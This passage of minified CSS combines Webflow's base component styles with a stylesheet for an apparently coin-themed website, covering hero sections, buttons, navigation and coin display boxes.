0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block!important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#ddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:400;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:helvetica neue,Helvetica,Ubuntu,segoe ui,Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0,0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url([data-uri])}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url([data-uri])}.w-lightbox-close{right:0;height:2.6em;background-image:url([data-uri]);background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0,0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media(min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#ddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block!important;position:absolute;top:100%;left:0;right:0;background:#c8c8c8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222;background-color:#ddd}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#ddd}.w-dyn-hide{display:none!important}.w-dyn-bind-empty{display:none!important}.w-condition-invisible{display:none!important}
---- events/css/shiba-ui.css ----
body{font-family:Khula,sans-serif;color:#bbbbbe;font-size:18px;line-height:32px}.banner{background:#f06500;top:70px}@media screen and (max-width:720px){.banner{display:none}}.banner__content{padding:10px;max-width:2000px;margin:0 auto;display:flex;text-align:center;z-index:1000}.banner__text{flex-grow:1;line-height:1.4;font-family:quicksand,sans-serif;color:#fff;font-size:medium}a{color:#fff}.custom_style{display:none}.body{background-color:#1f1e29;-webkit-transition:font-size 200ms ease;transition:font-size 200ms ease}.section__hero{position:relative;overflow:hidden;background-image:none;background-position:0 0;background-size:auto;background-repeat:repeat;background-attachment:scroll}.hero-left-wrap{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:785px;padding-top:300px;padding-bottom:300px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.container-1440{width:100%;max-width:1536px;margin-right:auto;margin-left:auto;padding-right:48px;padding-left:48px}.hero-wrap{position:relative;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.hero-right-wrap{position:relative;z-index:2;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.h1{margin-top:0;margin-bottom:32px;color:#fff;font-size:48px;line-height:66px}.p{margin-bottom:0}.p.hero{max-width:550px}.p.footer{max-width:885px}.hero-btn-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:48px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-items:start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-auto-columns:1fr;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.cta-btn{position:relative;overflow:hidden;padding:17px 32px 15px;border-radius:200px;background-image:linear-gradient(84deg,#f28b03,#f06500);-webkit-transition:box-shadow 300ms ease;transition:box-shadow 300ms ease;color:#fff;line-height:26px;font-weight:700;text-decoration:none}.cta-btn:hover{box-shadow:0 4px 22px 0 rgba(240,5,0,.25)}.cta-btn.r-pad{margin-right:24px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;background-image:linear-gradient(84deg,#f28b03,#f06500)}.cta-btn.coin{margin-top:40px}.cta-btn.coin.disabled{background-color:#24222e;background-image:none;opacity:.4;-webkit-transition-property:none;transition-property:none;cursor:not-allowed}.cta-btn.coin.disabled:hover{box-shadow:none}.cta-btn.rescue{overflow:visible;padding:36px 60px 28px;border-radius:16px}.cta-btn__bg{position:absolute;left:0%;top:0%;right:0%;bottom:0%;z-index:3;background-color:#f00500;opacity:0}.cta-btn__bg.rescue{border-radius:16px}.cta-btn__txt{position:relative;z-index:4;-webkit-transform:translate(0px,1px);-ms-transform:translate(0px,1px);transform:translate(0px,1px)}.cta-btn__txt.rescue{font-size:36px;line-height:52px}.cta-btn-transparent{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:17px 32px 15px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;border-radius:200px;background-image:linear-gradient(84deg,#f28b03,#f06500);-webkit-transition:box-shadow 300ms ease;transition:box-shadow 300ms ease;color:#fff;line-height:26px;font-weight:700;text-decoration:none}.cta-btn-transparent:hover{box-shadow:0 4px 22px 0 rgba(240,5,0,.25)}.cta-btn-transparent.mobile-menu.inactive{border-style:solid;border-width:1px;border-color:hsla(0,0%,100%,.4);background-image:none;opacity:.3;cursor:not-allowed}.cta-btn-transparent.mobile-menu.inactive:hover{box-shadow:none}.cta-btn-transparent._404{margin-top:48px}.cta-btn-transparent.inactive{border-style:solid;border-width:1px;border-color:hsla(0,0%,100%,.4);background-image:none;opacity:.3;cursor:not-allowed}.cta-btn-transparent.inactive:hover{box-shadow:none}.cta-btn-transparent__gradhide{position:absolute;left:0%;top:0%;right:0%;bottom:0%;z-index:2;margin:1px;border-radius:200px;background-color:#1f1e29}.cta-btn-transparent__gradhide.ss{background-color:#18171f}.cta-btn-transparent__gradhide.dark{background-color:#18171f}.cta-btn-transparent__gradhide.inactive{background-color:rgba(255,255,255,.09)}.cta-btn-transparent__gradhide-red{position:absolute;left:0%;top:0%;right:0%;bottom:0%;z-index:1;margin:0;border-radius:200px;background-color:#f00500;opacity:0}.cta-btn-transparent__gradhide-red.inactive{display:none}.cta-btn-transparent__animbox{position:absolute;left:0%;top:0%;right:auto;bottom:0%;z-index:3;width:0%;border-radius:200px;background-color:#f00500}.cta-btn-transparent__animbox.inactive{display:none}.hero--art{position:relative;z-index:1;width:468px;-webkit-transition:width 300ms ease;transition:width 300ms ease}.hero--moon{position:absolute;left:auto;top:-192px;right:-245px;bottom:auto;z-index:0;width:650px;max-width:none;-webkit-transition:width 300ms ease;transition:width 300ms ease}.hero__scrollbtn{position:absolute;left:0%;top:auto;right:auto;bottom:0%;z-index:2}.hero__scrollbtn--img{width:124px}.hero__scrollbtn--arrow{position:absolute;left:0%;top:27px;right:0%;bottom:0%;margin-right:auto;margin-left:auto}.hero-bg-glow{position:absolute;left:-1484px;top:auto;right:auto;bottom:-1062px;z-index:0;width:2000px;max-width:none}.hero-bg-glow._404{left:-16%;top:auto;right:auto;bottom:-55%;z-index:-1;width:130%}.section__eco{overflow:hidden;padding-top:120px;padding-bottom:152px;background-color:#1c1b24}.navbar{position:absolute;left:0%;top:0%;right:0%;bottom:auto;z-index:90;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:32px;padding-right:48px;padding-left:48px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:transparent;padding-top:100px}.brand-url{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:54px;margin-right:30px;margin-bottom:4px;padding-left:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.brand-url.w--current{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:54px;margin-right:30px;margin-bottom:4px;padding-left:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 auto;-ms-flex:0 auto;flex:0 auto}.brand-url.mobile-menu{display:none}.brand-url.mobile-menu.w--current{display:none}.nav-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.nav-link{margin-right:11px;margin-left:11px;padding:7px 5px;-webkit-transition:color 200ms ease;transition:color 200ms ease;color:#fff;font-size:16px;line-height:26px}.nav-link:hover{color:#f28b03}.nav-link.w--current{color:#fff}.nav-link.w--current:hover{color:#f28b03}.brand-url--logo{height:100%}.nav-menu-divider{width:1px;height:32px;margin-left:16px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;background-color:hsla(0,0%,100%,.1)}.cta-btn--ico{position:relative;top:-2px;z-index:4;width:26px;margin-right:16px}.cta-btn--ico.ss{width:21px}.cta-btn--ico.copy{width:16px;margin-right:10px}.nav-drop{margin-right:20px;margin-left:12px}.nav-drop.more{display:none;margin-right:0}.nav-drop-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:16px;padding-right:20px;padding-bottom:16px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:color 200ms ease;transition:color 200ms ease;color:#fff;font-size:16px;line-height:26px}.nav-drop-toggle:hover{color:#f28b03}.nav-drop-list.w--open{left:-2px;top:74px;min-width:194px;padding:10px 10px 6px;border-radius:16px;background-color:#17171e}.nav-drop-toggle__ico{width:10px;margin-left:10px;padding-bottom:0}.nav-drop-link{margin-bottom:4px;padding:16px 12px 12px;border-radius:10px;-webkit-transition:background-color 200ms ease;transition:background-color 200ms ease;color:#fff;font-size:16px;line-height:16px;text-decoration:none}.nav-drop-link:hover{background-color:#2a2835}.nav-drop-link.ss{display:none}.nav-drop-link.buy{display:none}.nav-drop-link.inactive{cursor:not-allowed}.nav-drop-list__ico{position:absolute;left:24px;top:-13px;right:auto;bottom:auto;width:20px}.eco-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.eco-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:619px;min-width:350px;margin-right:60px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.eco-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-16px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.p--orange{color:#f28b03;font-weight:700}.p--orange.link{-webkit-transition:color 200ms ease;transition:color 200ms ease;text-decoration:underline}.p--orange.link:hover{color:#f00500}.p--white{color:#fff;font-weight:700}.eco-cta{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:color 200ms ease;transition:color 200ms ease;color:#bbbbbe;line-height:28px;text-align:center;text-decoration:none}.eco-cta:hover{color:#fff}.eco-cta-ico-wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:80px;height:80px;margin-bottom:16px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.eco-cta--txt{font-size:16px;line-height:24px}.eco-cta--ico{position:absolute;left:0%;top:0%;right:0%;bottom:0%;height:100%;margin-right:auto;margin-left:auto;-o-object-fit:none;object-fit:none}.eco-cta-holder{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:190px;height:100%;padding:24px 32px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:16px;background-color:#18171f;-webkit-transition:box-shadow 400ms ease;transition:box-shadow 400ms ease}.eco-cta-holder:hover{z-index:2;box-shadow:0 0 200px 20px rgba(255,255,255,.1)}.eco-cta-holder.uni:hover{box-shadow:0 0 200px 20px rgba(236,64,121,.1)}.eco-cta-holder.indi:hover{box-shadow:0 0 200px 20px rgba(48,121,170,.1)}.eco-cta-holder.burn:hover{box-shadow:0 0 200px 20px rgba(255,230,0,.1)}.eco-cta--bg{position:absolute;left:0%;top:0%;right:0%;bottom:0%;z-index:1;border-radius:16px;background-color:#121118;-webkit-transform:translate(4px,4px);-ms-transform:translate(4px,4px);transform:translate(4px,4px)}.eco-cta--ico-hover{position:absolute;left:0%;top:0%;right:0%;bottom:0%;height:100%;margin-right:auto;margin-left:auto;opacity:0;-o-object-fit:none;object-fit:none}.section__coin{position:relative;padding-top:120px;padding-bottom:120px;background-image:none;background-size:auto;background-repeat:repeat;background-attachment:scroll}.coin-grid{display:-ms-grid;display:grid;width:100%;-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start;grid-auto-columns:1fr;grid-column-gap:40px;grid-row-gap:40px;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.coin-box{overflow:hidden;border-radius:16px;background-color:#18171f}.coin-box-top{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;height:241px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#1f1e29;background-image:none}.coin-box-content{padding:48px 48px 56px}.coin-box--coin{position:relative;z-index:4;height:118px}.coin-img-wrap{position:relative}.coin-box-elip-bg{position:absolute;left:-238px;top:-218.797px;display:block;width:500px;height:500px;max-width:none;border-radius:100%;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.coin1-shad{position:absolute;left:-26px;top:auto;right:0%;bottom:-38px;z-index:3}.coin1-shad._2{left:31px}.coin-box-title-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:24px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.h3{margin-top:0;margin-right:32px;margin-bottom:0;color:#fff;font-size:30px;line-height:42px}.h3.qsg{margin-right:0;margin-bottom:24px}.coin-box-graph{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:0;padding:8px 16px 3px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:4px;background-color:#24222e;-webkit-transition:background-color 300ms ease;transition:background-color 300ms ease;color:#fff;font-size:12px;font-weight:700;text-decoration:none}.coin-box-graph:hover{background-color:#292735}.coin-box-graph.disabled{opacity:.4;-webkit-transition-property:none;transition-property:none;cursor:not-allowed}.coin-box-graph.disabled:hover{background-color:#24222e}.coin-box-graph--ico{height:14px;margin-right:10px;-webkit-transform:translate(0px,-3px);-ms-transform:translate(0px,-3px);transform:translate(0px,-3px)}.text-block{line-height:23px}.section__htb{padding-top:165px;padding-bottom:152px;background-color:#1c1b24}.htb-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.htb-hero{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-bottom:159px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.htb-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:619px;margin-right:100px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.htb-right{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.htb-btn-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:48px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-items:start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-auto-columns:1fr;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.htb-circle-1{position:absolute;width:295px}.base-circle-wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.htb-circle-dashes{width:478px}.circle-glued-coins{position:absolute;left:0%;top:0%;right:0%;bottom:0%}.gc-1{position:absolute;left:40px;top:26px;right:auto;bottom:auto;width:72px}.gc-2{position:absolute;left:94px;top:auto;right:auto;bottom:-5px;width:72px}.gc-3{position:absolute;left:auto;top:auto;right:-33px;bottom:177px;width:72px}.bc-1{position:absolute;left:auto;top:auto;right:15px;bottom:-37px;z-index:2;width:144px}.bc-2{position:absolute;left:auto;top:-52px;right:42px;bottom:auto;z-index:2;width:134px}.bc-3{position:absolute;left:-60px;top:auto;right:auto;bottom:175px;z-index:2;width:117px}.nav-menu-holder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.scroll-up-cta{position:fixed;left:auto;top:auto;right:40px;bottom:48px;z-index:2;display:none;width:80px;height:80px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:100%;background-color:#24222e;box-shadow:0 4px 29px 0 rgba(0,0,0,.3);opacity:0;-webkit-transition:background-color 200ms ease;transition:background-color 200ms ease}.scroll-up-cta:hover{background-color:#292735}.scrol-up-cta--ico{width:25px}.arr-up-trigger{position:absolute;z-index:5;width:100%;height:200px}.htb-sg-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.qsg-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-top:48px;padding:40px 80px 64px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;border-radius:16px;background-color:#18171f}.qsg-line{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.qsg-line-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 